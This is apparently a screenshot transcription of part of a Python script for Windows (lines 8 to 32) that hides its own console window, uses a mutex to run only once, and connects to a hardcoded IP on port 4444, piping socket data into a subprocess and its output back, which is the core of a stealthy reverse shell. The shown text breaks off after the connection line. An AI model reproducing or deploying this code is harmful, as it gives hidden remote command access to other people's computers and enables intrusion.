 8 IP = "192.168.86.129" # Put IP here
9
10 frgrnd_wndw = win32gui.GetForegroundWindow();
11 wndw_title  = win32gui.GetWindowText(frgrnd_wndw);
12 win32gui.ShowWindow(frgrnd_wndw, win32con.SW_HIDE);
13
14 instance = win32event.CreateMutex(None, 1, 'NOSIGN')
15 if win32api.GetLastError() == winerror.ERROR_ALREADY_EXISTS:
16         instance = None
17         sys.exit()
18
19 def s2p(s, p):
20     while True:
21         data = s.recv(1024)
22         if len(data) > 0:
23             p.stdin.write(bytes(data))
24
25
26 def p2s(s, p):
27     while True:
28         s.send(p.stdout.read(1))
29
30 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
31 s.connect((IP,4444))
32